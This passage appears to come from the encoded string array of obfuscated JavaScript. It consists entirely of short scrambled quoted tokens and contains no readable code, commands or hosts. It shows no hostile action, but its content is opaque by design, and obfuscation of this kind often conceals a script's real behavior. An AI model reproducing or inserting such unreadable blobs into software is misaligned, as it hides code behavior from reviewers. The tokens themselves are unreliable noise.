HSkj','e8kOWQjvWQW','fqvdWQtdLa','BX0dW77dLG','W4fLdffh','W6q4ymkhka','WPD5u0X9','W57dQmo9W4ZdGa','W7a5W6BcVr0','WO/dUvNdLM0','W7n2Aw0u','dSopsmkQsa','W6VcGM/cUmoQ','jbFcICkCW6m','W7RdGmk1vSoJ','nCokyhbl','W6NdNCkJcCkf','W7K2aCknWRG','W7XCWQlcHCo1','uCkIn8kMW7C','WP9jWPddQgy','iuC9W79R','W7tdL8kOvCoL','kv0SW7z7','W7q3u8oVxW','WPBcSXxdUCoG','dSkRWOrYWPG','WQVcKSofzgy','jsVcLCkOWOq','lftdUSkRxa','emkWWRzxWOW','W7JdI8k+iSk5','W5HFWOxcHmoz','pva/W6L5','j1qVwWm','W4BdJ8kjWOWA','W6eSW788zq','WOFcGfGUWO8','WQlcRaZdRSo/','xYOQEIK','W4Cnu8k0W4K','W7L+wSkMW4u','W7WfW5LcBG','ehtdI8kz','sMlcJCkZua','W7LMFgis','qsnSkfW','DepdOCkHxa','WOFdJqtdU8kt','W6r/jmkHW5G','xW0zwdG','WOhcKYBdGSoQ','qsjumNC','W7/cIulcOCkg','r8kWmCkEW6C','W71AFgm2','W5ddK8k4WRHu','pYFcJ8k3WOq','W6aLW6eYDa','d8oSWOrXW54','lmo6qufT','W6S6wmoWva','W5u9dCkJmW','hmkpW5f0WOG','W7GDW4pcPtm','pt1stY4','WPpdRb7dU8kc','A8ktWOPQWOy','WODaW7DnDW','WPJdN0WrWPS','WQq9WPLiW6q','yYamBbW','WPq7W655Cq','W7JdSuNdS8kJ','WQXEWQxdRL4','c2/dNmknrq','WPRcOfjlWP0','WOFdGKxcUK0','lCoSrgKv','hmorC8kcFW','W6RdHSk5p8k2','aSkZWQDdWP0','WQzAWOZdN2a','W4zepLrj','WP3cJeKNWP8','BmksdCogBG','fContmkwBW','W7q0W6m+yW','W7ddH8k1pCkL','mq4gyt0','W47dLstdOCox','W4DHpK4W','W6jAWQtcI8oM','WPpdOIbSWOG','W43cO0VcJmkz','WPDPW4pcUmkf','tJWssa0','D8opWQPvW5O','zbqzw2a','WOq+W6ileq','W6DSDwKD','qrK6rMK','aCkwW59HWOm','W59GWQ09W4q','ifO6W6X3','g2hdG8kwtq','W4jqs0eU','WQbgWRtdPv4','WO1vWQLTW5O','W4iNfSkUiq','W7LcWRaRW6y','W73dJ8oMWRhdNa','W4PQWPVcR8oM','W7PuWRiMW7O','hSoBsmkOta','W4Lyjeve','WPBcOZzQDa','bSoBx3fC','WRlcTrxdUSo2','W5ddRv3dKmk4','W5VcGenMWP0','W7ldJ8kQmSk9','WRNcJ0TODG','WO7cMSoPigy','WP0TW7ezhG','W5RdQKJdHmkS','fCkWWRrlWOK','W6GnyCooxW','yWaxWPxcGq','staSDdy','WPdcLv02WO8','W5bfleHe','whZcKCkora','WRFcTrhdRSo2','W5FdUvVdL8kG','ggBdH8kuxq','WOyfW7j0bG','prX+WQ7cRa','wmkwF1zp','W7ddQavEWOO','WOqGW6iycG','WRn5vNrB','WPPAWR5KW4O','nKiUWOHm','W6i5rmo9ua','WP3dV3xcQN8','W782W5WQAG','WO8NW7vEEa','WPBdRGBdTSkF','j8oIwKTT','W6Dzz1D2','tt8uuhK','h8ontmkRsa','WO7dRb3dTSky','ahNdL8kExG','W7jCWRtcI8oW','mduxFMK','W4VdRK3dLSkM','W6pdHCk7imk1','WPuPW6ugdG','W7/dLCkLxCoT','xJeRzdy','mbCnkaa','W7xdQszDWQO','WRNcRvurWPS','W6XosCob','W5enrCo3yq','W6NdRsPmWQG','W7W5W7hcLre','ECkgp8oRva','W58XbSkTia','W4Diauzf','nhiUbCk4','gMFdNmkdrG','WQbcFg97','W5e2ymomzW','srrrl10','W4qaaSkSea','W4rZWQONW7W','W6OSx8oQuq','W67dGSoVWRpdGa','W4eTemk7la','WO7dVMtcU34','oh4OamkL','WPxcJSoItKS','WRxdOMJdSmou','oG4vxGa','W7rhWRC4W74','W6n8DNOv','pZBcM8k/WOa','W4ldSmonrCoh','WPVcHYPqWOO','bSk6WQDDWOG','WOlcLCkltIS','W6/dNCkXk8k2','uZmYtJq','WO1JW4ZcP8kr','amk+WRfAWOK','esmipr0','W5OJcSk+WQW','WQruWPddHxi','W4aGgCkYia','W63dR3hdTmk2','WP3cVqfWaq','W5VcMcJdPCov','sce/DJ0','W6LeWQ7cHCoG','W7qSvSoRqa','W5ybW6KqzW','dCkhW51+WO8','W6f/WOBcRSoS','W5pdHmkVWPbE','WOGMW7L9DW','fX8Ixrm','WOiKW6HJzG','tCkvputdQa','WOq0W6v9EW','W67dMSk3vCoG','W6yVrCo6vG','bSoqtMT8','WOFcI8oPvfi','v8kxiLBdRq','uardnLK','W6iPrCo4tq','qd0Dvwq','W6OSrCo4sG','WOJcJ1S8WOC','qseCrwq','qYeEW6/dSG','mNa0a8kL','WO3cSWn/fq','W6tdKSkRWQLM','buGygSkE','W6pdL8kLt8o7','mxiVfmkP','W6n8rSkUW4i','jX3cGmkNWPq','WQ3cLrL2ha','qgpcJCknuW','kCo+WRTWW6e','W6DyWRdcHSoJ','W53dOeNdN8kU','WRRdQxz8DW','WOSLWPxcN8oi','W7BcLcv/WRu','n8oXrvn6','W5WOr8oZva','lgOrW4TF','ifeNW6bG','ce/dHmkWCG','WR3cSLzYWQ4','W7xdQ8kLz8og','k3G1oSot','WPWlW4zRta','W74yW7JcHbq','dCoEyd9K','vYGjFZO','W54jW71iaG','iSo1sv5V','sSkrwvBdIG','xHPnley','lmoRqvv0','WOVdOHBdP8kv','esGsqWS','W6rUW43cHCoT','W45jovDn','W6RdJSkTWQPJ','lJaYW4VdTq','WO3dOXhdSSkA','oSoQxKz6','WOKLW6L3BG','sNTXWRpcIG','hMGhW6vC','W5bscLnZ','mdFcHmk4WP0','xZWlugu','WRfDW6pcISk3','WO7cTqT+hq','W6hdGCk3WRX7','W5PSE8kWW4S','WQxdPgFcG1e','s3FcM8katG','mmoTqvfK','W7ZdMCkOl8k4','W48JaCk2oa','y8kcbSoXDW','ECkenxRdLa','uc4XEt4','hCo+WPXSW4e','WQdcSCoLs10','e8k2WRu3WRe','W5iYaSkJnq','W4ldTfZdKSkO','vmkxjehdTW','qc0RDtu','of/dSSobWOK','gtKaury','WPySW6bJEW','WRBcKhrqWRy','vtu7zcG','iCoCwKXI','W43dUeZdK8kS','r0C8W6ddKG','hKpdUSkGDG','W7FdI8kInmk1','W51nnmkCWP0','WRlcLubRCa','WPbEWR1VW4G','vSkTkSkIW6m','k3O+aSkU','W5S4bSkInq','x8k3oSkIW7u','a8ofvmkJqG','WPy8W694Ca','WQfDWOxdNh4','WPTIt3jk','WPr6W4dcUmkp','W5JcNehcPCkE','smkjoKddOG','W6CpcSk6WR8','WPpcL8o9x0C','WO4ZW6anhG','kmo8tKX4','a8kZWOTwWRW','wMxcM8knsG','kmo1WRPPW6S','W7GxW5/cMSkI','n8oCWOzSW6S','wsayW6ddUG','W7GfmmkDWQ4','W4ZdImkPWQXJ','gCo/AmkuEW','WRFcTvuOWPa','aSopvmk2ta','sSkBjeFdRW','FmkbCSoUFW','WPTJW4RcQCkm','WPhcKNakWRG','vCkYpSk+W74','gmost8kXsW','Amk5wxVdNW','WOr8uNju','WQ0bW4WvgG','Amk5b3NdMW','qSk3i8k/W6u','WP7cJwPyWPS','W7CGW6hcSru','gsSmsXO','emkcW6HiWQC','W6RcNLBcT8kq','W5ZcLfFcU8kv','uCk0nmkRW6a','qbjpnKy','WPlcLCo2xvW','WRtcPxrnWPC','vZ8wW6VdOG','AaRcLSk0Bq','WPFdJCktcmkC','eCk4WQyIW7e','jKddSSobWRG','W5jOjhnw','vSkWkSk4W7u','W7/dR2SRWPS','dmkhW4n1WPi','WOxdVN/cV3K','WPCAW6vGyq','n28Oh8kU','WRjjWO/dJ3W','iLe7W7vU','oHXRWQtcTa','WPn8u1z2','W7iNgmktjq','WQ1qWPFdL2m','FCktpxddRW','ke4TW7XK','W4OZhSkWWRW','e8kEWOzSWQ0','WPyNW7Cmbq','WOLwWQLOW4W','WPldIZddKCkU','W5P7WRpdVMu','f2VdN8kbrW','iGbLWQ/cUa','FSkqlSo6vq','W7SKECoSpq','WOzfWO7dN0e','DmkrggxdJG','WPFcHcz8cG','W7JdUZrEWQq','W73dQCkDf8kO','WPhdVrldQCkd','fvWbeCk6','W7uQF8opAq','W7RdJSkOWRbY','W4bck1jr','WOVcKeqGWOK','W4ZdQCkcp8kj','trOtusC','WQlcS0HxDa','omkNW6HYWOC','xSkeluldQW','qMNcLSkatq','W6JcSmkPWQyz','W6jfWQ4sW7O','WP/cOHalyq','WOdcNCoMqu8','WQ9yWOnJW4i','ftymrWi','WOpdHYJdM8ky','qcm0EdO','b8ktW5D3WP8','lmkFW7DfWRi','W6/dQK/dU8kC','W4ORcCk/WQu','W6zgCmkcWR8','f8oVWODMW50','WPzlC35H','sg7cM8khtG','hxddL8kuuG','owCDW4nO','WRtcQX/dOCoG','ttOzt24','W7FdINNdLCkb','WQtdOMpcR34','a2NdHCkdrq','WPNdVMBcRhi','WQxcKfPWCa','W4mHc8kRlq','WOBcVXldM8oD','WR0xW7qAfG','DmkYDCklsW','WObWWPxdPwm','hmkzW41MWOi','W7XhWQuLW6C','WPBcJwTHwG','wmoQtuWa','W7HZAMyc','W4jkkfPa','uCkFpvFdSa','WPLRW5r1W4S','nmoMW7isW4u','WOJcI8oaquy','WRfyW6NcJ8kS','u8kulutcGq','W6eLWQJcICoq','tr9fo0G','EZH0evm','EmkCgSoyDa','luxdSmksra','W7RcG0/cPSkj','hdWjxb8','W5ddLuVdQmkT','WP/cSGD0ha','WO4JW7ueaW','hJ8VybC','vc0vW6ldOa','chLCh8kZ','WPr+uuL5','tImTEc4','WONcGLWUWPm','WQPUxKHZ','mvTIW4FdPW','nLe1W7zM','e2BdG8kDxa','W5qcE8o6Cq','WR5yWO7dIxC','W7DmWQWNW6a','zmkLcmoBxG','W7RdKSk/WQ92','WPJcPCkEWPPT','W4vAhfL1','W6HVWQC6W6q','W6jFW47cMmkt','oSo2WQzYW4a','WOldUWJdSmkE','W64ncCkjWOq','w2VcSmk4wa','frmUvGG','W4VdTSonqmoe','bCoirCkNxq','nh4ohCki','pLGSW7bL','WPrWwLz+','W7vpWQ3cLmoX','WO0lW49Auq','WOm+W653FG','W4u+aCkXka','W6NdSYraWRq','W7SXW7y2EW','W5ddSYpdISob','W4e2WP7cGJW','W4j/WQtcRmo5','W63cL0/cKCkg','W7fzv8kIW4m','WPfJuK96','WRxcQgXaCG','uJuTFJS','qmk3mSkJW7i','WPr7verP','yWOzxWO','WRdcJfXFWP8','WQyxW4RcImkr','W53dLCk6vSoT','eJ1XWO/cMq','WPuSW6ayaG','iItcJ8k2WP4','pc4wFxW','W7/dUSk7kmku','W51YESk9W58','W6RcLgNcKmky','WQpcH1z1WOW','WR8lW7qraq','WOdcV2f1BW','W7ldUsDEWRu','kMmOe8k3','WRHfWORdHgG','WPzuW6rXfa','W5NdHmkAtSoz','W6PzWOlcV8oz','iuu9W6fN','W63cNLFcO8kE','qJRcKSk6WOn3zW','W7uSW6qPDa','orHYWRRcVa','WQ/cHdzgua','fSoqrmkKxG','WQu1eSkQWRW','lw/dOmkvwG','WRlcLvTRzG','W6JdHSk0WQzV','qNZcP8kcqq','ECk9gupcLa','W7ldJCkXmmk8','tGHhoLu','W5NdReZdMCkL','bJaovrm','WRNcOH7dVCom','tJfNtxm','WOu6W6j2Dq','WQJcPhadWQK','WRtdGwtcGgC','WP7cK1mhWQG','luu0W6n9','W7GHvSo3ra','W73dJ3BdV8kB','WRRcNK5JAW','kCoWEZ9+','WRVcTbddVCo5','W5BdVeZdI8kM','WOuVW60lhG','nNTwWO7cLq','rgVcLmkrwW','W5vDWP4Gxa','aXDjWOJcSa','W6JdLmkWqSoI','trS+W7pdTa','nX9QWRpcTq','W7RdUSkIWRL1','n188W6fI','W75fWQOVW7G','W7JdK8o/WQddKW','WPPUsvPS','qCkXm8k6W7K','WQ0/W6b+Fa','WPKbW6GvgG','W6idW4aQzG','uaKOpmkzWPW6WOy','W58ZhCkfWRW','WPtcLh0UWRi','uZOOBIK','W4Pqpu5g','aSk9W6HxWR8','WPyGW5nbEq','qdLaoKK','WPJcNq1xca','W5/cTeBcL8kq','WRFcTenLWQa','WP7dT3hcPxa','W7RdV0VcHmkw','W6JdHSkkwSon','WQ7cLCoDnKC','WQlcUrBdPmov','AmkbdCowBW','W7v5z2qv','hxddLSkkxW','b8keW5fIWP8','W7VdMCo4WOldNG','W4yPgCkUWRG','WOdcGK81WO0','sMFcL8kFwW','WQ/cMa3dVSoD','WQhcOrtdPSoV','WPLdDK1r','bSkwBe19','vsCoW5ra','nbXJWQNcTG','W6CLW7tcTHy','iCo5r0bI','h8kwWOPYWPu','W7zMBh0v','ieCZW7b6','WOZcMCoNt1a','WPqJW6vMCG','W6NcK0BcV8ka','W6tdOSkfWPtdUG','vCkrp1tdRW','W6VdG8ktWRLZ','W6rLahT1','W6ldGmkRq8o+','W6/dTfBdRSko','W6VdGSk3mCkO','WOJcJ1aOWPi','WR8rW6Ginq','o38/dSkT','WR3cTKnNWQ8','W6P6FmkdW5O','W7JcMvtcS8kz','W7SGW7FcUby','W5mIeSk7iq','WRDGFMHu','W77dTafJWPa','W5ZdQ8k1mmk3','imouuCkinq','W4ebW5ZcMYq','sMJcGCkDvG','W6G6eSkbWRW','rcCiW7tdUW','nSoYWP5iW6S','W73dI8o6WRNdKq','W5u4b8k7kG','umkleKhcLa','WOxdQMtcQwq','WRKZW6GzaW','W6TAav9w','WORcKCoLxJ4','WPf7W4BcP8ka','WOzfCcyw','FSovWPrxWR4','t3qem8k/','W5pdQLBdHCkH','kCoMWP9/W5O','WOuGW5efmG','ymk5nCkgW6e','W6ibpCklWQy','WO3cO3PJBG','BbXYo3W','W7hdRIzqWQ4','WOHaWQXMW44','WQnsWPddMNO','W6pdNSkLumoU','WPRcUbf1ga','wrWtW6VdVG','uYuEW77dQG','m8oSxfj7','W7KRqSoWuG','WQhcTY48W6W','W5JdRvhdLSk+','gZWwrH4','W5BdPCk1xmk+','pmkqWRWkWQu','WOxdJmoiWRddUG','W5LtWQ8HW7y','Amkue8osDW','W4zPnfDG','W7ihW6SVda','msJcG8kbWPq','WO9jW6a2fG','pw5fW6Sb','WPWOW5r3W6O','WP1dWQPLW5G','krzfWQZcLq','W5ufiCkOvW','WRbVW4dcUmkA','pKmSW79Q','W7xdMCkGWRXY','WPpcI2jTwa','W7HDWQilW6u','WO7dT2xcPhC','nmkQhKFdRq','f8o4WOvWW40','WQhdUNldNCk0','WOxdUWJdRCkt','WPFdUmkccmk3','WOrvW6yaqG','W6iLWPdcL8oy','g8oevSk8qG','ACkEcmomzW','Cs8WWPxdPq','WQDyWPBdMgS','rSkHmCkLW7u','kCoxyvjA','WR8mW4iYba','W5D9ESkaW5i','WQxcVtxdTSon','dSohWPSsW60','WQLYWRT2W48','fYmosHy','W7eVW6OGyq','WQxcHffJCW','x3BcGmkatW','WOORW4WUhq','r8kVi8k7W70','cSkNmSkvBq','W6ZdISk2lSkR','a8kxW4T2WPS','yhhcO8k5uW','W6/dICkSWQzZ','WRGOW7etcG','W7LLWOdcQmoG','WQXeWONdNNy','tJvrdwq','esKhrZ4','fCoPWOf7W4W','jmkMW5rhWPG','bXFcGmkLWQG','iCkAW5zpWQi','j1a9W75G','WRFdNt7dJCkV','WOn3rwmA','W6u7nJjj','WO9SW5dcUmks','W6j3vmk6W58','m8oPxfvK','W5r4ASkFW4y','W5hcL0NcR8ob','sciqW7ZdPG','WRlcQX7dQCo3','W4NdLCktDSoq','W64RW6CAFa','nSoor0Xh','W6nvoSopsq','W5OObCk8WOa','mw0chmkp','tMNcJ8kwrG','nKyTW6XP','WPlcKsPUga','WPRdOL3cVL8','stnpd38','WQldNKdcUve','W6aKW6aGEG','fSojrCk9wG','W4xdVCkhCSor','WOW+W7uvbq','WPFdHmktcmkY','WO/cJ0GZWOS','yWy8W6lcIa','W75HwCkLW4C','WOPhjL9/','W646W5tdV8o9','emkuW4vHWPi','W63dSJPxWRS','WP3cSHxdJSol','W7q/W7RcVqa','WR4KW4Dptq','smk6pmkHW7e','uYmTEvC','f8kRWOfnWQ8','e8kTWRbpWPS','ewmVe8kp','W5PopmkAWOO','W6ddMmkKqmoK','W700W6iQAq','lM8HfCk6','vGeiwsy','aCo2WObPW4K','W55kW7ZcSx4','kmk4WOb3WPy','W6q2W7FcTaq','W6FdRCk1WPPW','WQpdO17cV2u','W4nsWPFcH8oW','WPRcRcRdOCkd','W4fFW73cKt8','j8k3W61bWQG','W7q+W704BG','WReuW5aucW','bmkZWRXwWOy','W7hdTIDnWRS','WPOcWQNcM8kX','pa7dVCkHyW','WPdcPv5guW','vtSWCJS','WQvMWRLKW44','wSkagCoZAW','BH/dRmkrvG','WOpdPNZcTxK','jxaJemk+','WOlcKLT9tq','qZGix2W','xSknlvtdQG','W4xcP2NcHSoe','W6hdLmoHWQldGa','tSkinfBdOW','t2VcICkfra','zs0dW77dNW','kConcCkFW7u','iCkMW4qkWP8','W6m8cSkejG','F8kyfmohyG','W7OXW7G1Aq','W6DfWOGfBW','WRdcSN8cWOS','krDZWPlcRW','o140W6j9','WOXcWQLRW4S','W7NdKSk1u8oZ','wCklgmkNW4a','WQpcIefZWRu','yt4JW5ZdMG','yJyzuJO','W5u1dmkIia','qZmYzHa','e8okxgTA','W78iW4nDBG','dmoxtCkTrW','pxSrW5jU','WQdcQvb3WRa','WPtcL1WXWOu','WQJdJtldMCkV','W71tumoyW7i','W61DWP4xsq','FCkoqSodW6K','k8k9W4rfWO8','WPOWW7anda','WOVcMeC2WPK','W7riWPlcNmo7','W5aNeSk0ma','aeKvd8kK','W59VWOBcJmov','vq0fwWO','ucCdW7BdQG','c8oAtCk1ta','WOJdUq7dRSkt','W6L+BMik','W7KQx8oXva','W6G9rSoLqq','W7pdJ8kEf8k1','W4fro055','ew7dKCksva','W6eSxSoZuq','WOlcLSo2qvm','jxm7a8kL','amksW4r2WOy','WRtcHvrMBa','W5CWW4uxaG','hLxdT8kkqG','W5LBqKSG','W6bUiKvY','W75sWRRcImoX','W4mUb8kJWRS','W64nimkVW5y','y8khd8olCW','W6qHw8oRqW','dCk2WRbmWOO','W7GMW7BcHYm','hmo6WOT6W4u','W6DCWQyTW7K','WPpcI8o9x1m','W4JdOmkHw8oQ','W5xdGSk0zmoG','WRFcHNb8DG','W5NdRLFdKSk/','WPtdVhpcQMC','W7FdK8k2WRL1','iSk8W4rhWPm','W5aTdmkUia','hdmfvrm','qmkejehdRG','W6fDWQq7W7q','W67dQZLFWQq','FmkDbCoozW','m8oYwLb2','W7KrcSkIna','WORdR0yhWP4','W6dcVCk0qmok','aeG8W6Ti','W6ddISkXWRnV','qGvAiea','W6TvWRqoW7i','W4WTW5CCqW','W6/dN2ddQmkS','W4pdN8kry8oJ','W5ldTb8HWQq','a8oOWP5RW5q','uYasv2W','WOzuWRNdMNW','j0NcI8kBvG','W6TcWQ0WW64','WPTaWRXPW4S','W4/dUSkWjSoL','W73dN8k7lSkO','vtvsmvy','W67dTHDUWRO','WOv7W4BcU8kr','WQVcKYuGW7m','smkmmK3dMq','WQ1eWONdLgy','W7xcKgpcT8kK','W7NdJ8kYWQ5V','WQFdSJxdUSkA','W6BcK1tcTSkB','W48zh8kHWRu','WOdcHuXVsW','W5SqW6xcNdm','A8kBbmotBq','WPtcNSoYxeO','W4NdQrD5WQ4','yriCt3m','lSoLuSkGiW','o04KW61I','W4BdNmkJWPXd','WOjIsu1S','nYtcJCk9WPq','W69BFCkgWQy','WQjqWPxdOfi','WO7dVdzXEW','W7RcVCk+sSk0','FSkvbSoBCq','rcegW7FdOa','W7tdImk0WRP1','k8oOtuv2','W4bux2ea','W4jAlSkejq','WR52WPL9W4u','W7DtWQ/cNCoG','uxBcHmkawa','hmoAvmk9xq','rXO1ucC','W6RdJSktkCki','eSoqr3XR','vZu2Dti','WPiWW7yfea','WOZdQtxdKCkO','WOBdQr3dVCkD','WOZcOXHHhW','ESkhcSosCq','ttmfxwu','W6nbWRxcMmoQ','WONdQH7dPSks','hCkCW4rQWQW','W7i5gmkckq','W7RcP2hcHSka','WQn9WRKjW5a','ySksbSoyFa','WR7cKhzqWPq','wWlcS8k6WQi','W701W7WMFq','s8kvo1FdVa','WPbSuuT3','W74Nxmo0ta','WP4WW6ahdW','rSk2m8kKW7C','WPFdQ8k1cmkL','cCknW6SkWQG','tYGCW5ZdVG','tYmRBY4','W78sbSkhWR8','xCkvjmoWyG','uSkpne/dTq','tZ8fqNu','aSkAWRX1W6u','o0aNW7f2','BW41Ctq','WQbbWPBdLwm','bmoiuCkQqa','umkQpmkDW5i','wmoTtIPg','W7ZdH8kPECo6','rZiTt1y','WRNcL31gsG','WR9GW6FcO1u','W4nfpLLe','pComuSk8yq','D8kRk8orpCkZW7hdKmkdWOlcOa','WQ56wczO','Dmk0fSk8W78','W50lW6C3zW','fs8jwry','WPxdPgZcUha','jxO9f8k+','W45xWPCmW54','WPK6W6X8DW','n8kTWRD8WOO','W6PVtCk0W5G','vJyWqe4','WRP7mgT6','f8o0WPT/W5O','WOBcNSoYt1i','W6W3W7qWFq','BCkopCoSuG','WOBcJCoYxuq','mX8VDcy','W5iya8kKWOq','WQ3cR0j+WR4','chhdKCkPtG','sX5nlve','W6DlWOadWOy','W4q6amkHWQ8','f2JdG8klxG','W63dISoUWR7dHq','WQVcRcvkWOK','jItcKCk+WOm','lSoYwmkOBq','jmo8zhDb','xSknmfRdUW','xXX1WPxcQW','W61UW7BcVmkI','W6VdVCobW5fe','W6FdK8kTWQPW','W6DkW4aVkq','WQ0IW419Ea','W4NdRu3dKCkd','W6fDWRm8W7S','W506cSkOjG','WPRdRhpcRhi','u2BcRSkKtq','W6/dSe7dKmkS','WOxdRYVdTSky','tuSMeuW','WP3cPWzRhG','CcbMnwa','WO3cI088WPO','xseAuwW','n8o1WO1zW7O','WOlcKmo2xvy','WPBcVWHypa','WOxdJ8oBWQFdPW','W7viWRmgW64','W67dSYHnWRa','WPldRrhdRSkA','WRGHW7TlzG','WPNdVfjICW','yGH7mwG','WRlcQsBdT8oT','WPzOWQNcPCkb','oSoBumkesG','W4tdKCogW4ZcUW','stOEW73dQG','gmosuCkIzW','WPWsW6hcQJ8','W7hdNmoKWRxdJq','WQRcIuTHDq','WRhcQYPwWPy','xmkyjMpdKW','fdJcHmkDWRu','jgi+gCkQ','WO3dT37cQNK','b8k0WQnkWP0','fNJdNmkCxa','W4pdUuZdMmkJ','W6y6W77cSWK','pshcG8ouWOq','WQBcOHddO8oW','W780WOTDyG','W55WhevU','W6dcVfJcU8kb','W6SqW6RcNX4','fv4oiSkn','W4bSzSkfW5a','W6S7rCo9qW','W6JcQmk5oCol','WOVcONTVva','fmoZWPPXW4C','WRxdVKNdHCk6','umksl0xdTW','W7KKW7KHFq','W4OdWP4Dsq','imokyenR','WPnvW7BcVmk6','WOpcMG1CjG','uCkPn8kNW7O','W6jwDeen','uwxcJ8kwuW','WPXJWRjZW7S','WRVcV1bsrW','W77dICkQiCkK','n1e4W7j6','o0W1W6rR','WQBcI111WQi','kwSIh8kO','WPpcPfShWQK','W5i5c8kUkq','WP5AWRFcHCo5','WRxdLg3dJCkQ','W6NdKCk3vCoT','c8oFtmk3wq','eSkXWQfdWO8','f8oksmk/wG','W6euW4pcTWa','W6Tbj1bw','hCkUWQPlWOu','ESkKoCovrq','i34MoCkq','WOpcL8o+wfa','W4nTvvPg','W7e+W6lcQXe','W71fWQ3cICo4','W7z0r8k+W5i','W4jgb1bl','W6JdImk8WRDH','WPZdUxFcQxm','WRxdMGXbkW','WPWsW5/cNaO','vZGwW67dVW','W7JdJmoYWRtdNq','W4rfkeHf','cMyDW5nc','u2ZcOCketW','W7ZdJ8k+jSk5','W5W6Cmo4tq','W7BdRJrPWQu','WOhcH299WRO','WOlcTGT9bG','W4NdNXfUWOK','W4yVCCoTuq','qrPenLG','iM4HhSkZ','gX81qrG','WOOZW7uucG','a8kaW4XZWOe','WQz2WPraW70','W7hdN8oSWRpdNq','mSkEWQnkWRe','W6aJW49ByG','W7iNW74KFG','scOvW6VdVG','dNddG8kwwW','hmkYW5rbW6u','jaDRWR7cVa','uxpcK8kBqW','W7RdJCoOWQ7dHG','WQdcTaJdOmoY','dNBdGCkhwG','EH/cKmktla','W6/dHmk9cmkC','W7iLW6KMDG','pG1LWRdcVq','WQ/cSbn2fq','ECkegmoxya','uJfUwq4','iH3cMCk+WQe','WQXAmmkccW','ccKwFqq','W4a2dmkUmG','W4NdSLxdICk6','pemXW6rK','WPNcQKHWWQi','D8omWRb9W70','k04TW7zT','fhFdLmkhwG','bSoDu8kVxq','uI8ZAsu','WP3dUbhdSSky','W7xdPSkYWRHI','oJFcLSkNWO4','WQhcK1PGCa','W4n0wmkeW4G','v8kooLZdJW','W6aamSkIW7i','kcKmFq0','ghhdLmkhuW','WR7dGvO','W6jvWQGTW6i','W7OOW7hcSaK','W5ClWOSIaG','W59mc1Py','W6VdM2hdN8oc','W53dSSkNjmo8','W4KoW7GlAq','WQRdNaRdQmkP','urCzEti','W709CmoUta','W5jkovfB','eZShuGu','WPhdUX/dVCkx','ewtdM8kxvG','W77dLCkHr8oX','jGfSWRpcOG','muhdOCkhEa','W7hdGSoVWR3dKa','WQr8WRhcTH8','WOBcICkEsxu','W483imkDWO4','WR5KWRLoW7S','Ar0zFqS','WQz8WO9HW5e','W7ZdGmkZimk0','d8ovWOzyWRa','W6/dGmk9pSkK','qCkKimkKW6q','DmkcfCotAa','W7ZcGvJcT8ke','F8oykCkVWP0','EZ94wf0','wCkVkCk/W7e','uCkPo8kNW6y','hwhdMCkvwG','WPtdUrldS8kk','oNa8W6X/','gSkYxSkwyq','WPldOqZdRmko','W7xdN2ZdVCkg','bYnVFbq','WO3dU2dcU3i','WOKMW6v0FW','W6iHW4q5EW','WR5zWOZdG3u','WP5AWQ1LW5m','W4jgce0u','a8kYWQnpWOC','W7JdH8kOxSo+','W4/cVM3cSSoQ','wwpcISkgqq','W5tdT07dISkK','WP7cPXnTbq','j8oBrM1k','WOj8W5FcS8kB','W705uSoRqa','WQrcWOxdJNa','WP9xWPnYW6O','wGz5cNe','kMNdGCkpoq','nbPSWRNcOa','W4/dTJDkWRK','W69wWQ45W7q','cCk0WQPpWPK','W7vaveCj','WQalW6jAuW','W7NdQYTiWQ4','lCoOx0HG','zmkcgSotBG','laK7FdW','k0GJiSky','WRiWW6vUkq','W6f+sSkKW5y','W5eJW7VcSdu','WRK9W64Zna','WQvqWPDSWRi','WPvkW5mJlG','kConi8k5W4m','WQdcNuTXCG','W7TVBgel','fSo+WPT7W4W','W6ZdKSkPWRrV','hmkHW7rjWPS','W58Rl8o/ka','jXmivJW','gmkNW4SWWQm','W7O3W6xcTqi','sLCSEWS','yComB8kCFq','wxhcP8kJoq','W4dcTgxcGmkq','W5xcVfdcKCk/','W77dUZTEWRK','WOOWW7yxhq','W4VdOCk6r8o5','ASkulCopFa','vdSbW7ldPa','WRDcEg9A','d8oSWOPZW5G','W4pdVSoyqmkh','WOBcKLOZWPC','jGXUWP3cIa','W4hdPmkcW5fy','c2tdNmkExa','sYOeW7hdVq','WPxdR1GPWPm','yIepCaW','b8k0WRvEWPm','vIKQCJq','W75yxKy0','WP7dQxRcO3W','WPyaW4iRfW','WRtcRsuMWO8','WQhdHIJdU8k3','W6/dHmk9nSk9','WONcH1KJWO4','tcS6AdW','WOxcK1S8WPO','WOxcGey8WO4','W4qwcCkjWQa','ogKIa8kl','W4RdR0RdI8kO','E8kFoCoBFa','WPP8w0L6','W7jAvguC','WQ19WQJdM2K','WPmXW6udfq','WP8KW7zSEG','uYeOEdq','ogpdTCkkua','W7GGW7ZcQaK','WPpdQ3JcVxa','W6JdM8kHdSk7','h8kTWQLBWPO','WOJcJe0hWOG','WQ3cRctdPmoq','WRRdLqZdJmo+','W7ZcGvNcPSky','WOKPW6H6zG','rM7cHmkqrG','AJOyF08','WRnWWPvjW70','oJZcISkIWOK','WOxdSrBdQSkr','nZ7cGSk8WOG','imkAW5r0WQO','WOH7sCkJWR8','odZcHmk7WOm','fCoUE8oEva','W47cGvZdKmkH','a8kgB8ogca','W7tcGLdcUmkC','W68XW7W1Dq','W6KOW6K6yW','WRhcQaJdRmoP','ou0KW6DK','WRVcSuLPWR0','W4zppvfu','WRyCW7bpDq','WRJcNxGlcG','WOLrWOLcft3cI1BcG8oPzCoW','zfqiyX8','W47dIKn1WO4','WO1lW7quwa','WO/dVN7cVMi','fmkXWOrsWRe','oI0rvte','W7HmWRxcGCoR','WO/cMeChWPS','a8kjWQX8WRC','k2m/dSkT','W6RdQmkfWRNdKq','W73dMCk3tSoR','gmo2WOvRW5y','W6vTq2q8','WRbFF25m','h3FcVCkQCG','WRBcQfmMWPC','WOhcUH90aq','W5pdJGbyWOW','uJKeW6/dUq','W7tdUSk0aSoF','WPC8W657qG','WRRcVXpdVSoV','W6C/W6FcQX0','c2BdKmkmuG','WPujW5awiG','WPD7WR3dV3i','qIyxW7BdQW','WOrHWRpdJKu','DSkcc8ovBG','WRFcR3S2WQK','W78fh8kmWQO','WP3cIK8VWPq','hmkmW4bfWOq','d8o6WPH7W58','WO9xWQnUW58','o8oEW6DFW4i','WQ0UW5aviG','qs4mw2a','WOFcNH7dRSkw','ehRdKCktwa','D8opWPbFW6C','WPddNsnaWPC','W51xjvHw','WQC2W60FbG','wI0fW63dSa','WOXCW4pcVCoT','x8kkpf3dOG','WQvzWOtdMNK','l8oDwvz7','W4ZdQhZdNSky','W6DGCmk/W5C','W7JdKmoiWPJdHG','xrjro38','WOH8